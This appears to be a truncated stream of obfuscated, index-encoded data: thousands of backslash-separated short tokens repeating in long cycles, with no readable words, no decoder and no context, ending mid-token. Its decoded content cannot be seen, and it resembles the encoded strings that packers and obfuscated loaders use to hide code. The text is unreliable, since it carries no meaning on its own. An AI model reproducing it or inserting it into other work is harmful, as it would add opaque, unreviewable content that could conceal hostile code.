\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\